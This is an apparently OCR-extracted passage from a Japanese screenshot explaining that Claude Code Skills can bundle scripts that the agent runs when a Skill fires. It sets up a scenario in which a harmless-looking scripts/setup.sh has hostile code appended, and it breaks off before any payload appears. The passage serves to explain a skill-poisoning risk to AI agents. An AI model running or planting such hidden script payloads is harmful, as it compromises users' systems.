
commands, code execution) in harmful ways
Skill の中には、
ディレクトリに Python や shell
scripts/
等のスクリプトを同梱できます。
Claude Code は Skill 発火時、必要であればスクリプトを実
行します。
例えば Skill に
という環境セットアップ
scripts/setup.sh
用っぽいスクリプトが配置されていたとします。
このファイルの末尾に、以下のような処理が混じっていたと
します。
# 正規のセットアップ処理 
xxxxxxxxxx
xxxxxxxxxx